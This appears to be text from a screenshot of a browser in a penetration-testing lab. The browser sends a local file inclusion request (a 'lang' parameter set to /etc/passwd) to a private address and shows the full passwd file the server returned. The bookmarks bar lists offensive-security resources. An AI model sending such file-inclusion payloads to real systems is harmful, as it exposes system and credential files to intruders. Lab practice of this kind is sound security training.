 192.168.56.111/secret_information/?lang=/etc/passwd
CrackStation Exploit DB Reverse Shells HackTricks GTFOBins CVE JS Deobfuscation Other Bookmarks
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin
/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin